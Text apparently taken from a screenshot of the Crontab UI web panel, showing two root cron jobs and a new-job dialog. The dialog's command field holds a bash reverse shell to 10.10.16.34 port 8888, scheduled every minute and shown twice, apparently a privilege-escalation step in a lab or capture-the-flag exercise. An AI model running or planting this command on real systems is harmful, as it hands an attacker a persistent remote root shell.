 Crontab UI Backups
Fork me on Github
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New Backup Import Export Get from crontab Save to crontab
Show 10 entries
Search:
# Name Job Last Modified
1. Cleanup /root/scripts/cleanup.sh 4 months ago
Run now Edit
Disable
2. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/g 4 months ago
grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.t
Run now Edit
Disable
Showing 1 to 2 of 2 entries
Previous 1 Next
Job ×
Name (Optional)
Command
bash -c 'exec bash -i &>/dev/tcp/10.10.16.34/8888 <&1'
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
bash -c 'exec bash -i &>/dev/tcp/10.10.16.34/8888 <&1'
Enable error logging.
Mailing Hooks
Cancel Save